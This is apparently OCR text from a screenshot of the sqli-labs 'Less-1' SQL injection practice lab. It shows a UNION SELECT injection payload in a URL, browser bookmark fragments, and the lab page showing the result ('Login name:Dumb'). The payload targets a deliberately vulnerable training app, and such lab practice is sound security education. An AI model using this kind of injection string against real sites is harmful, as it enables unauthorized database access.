 www.sql.com/Less-1/?id=-1'union select 1,2,3--+
网址 京东商城 双11红包 point.mycute.cn/fun... http://www.plasf.cn/... dib2ekjwroarctf.4ho...
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERI
合天智汇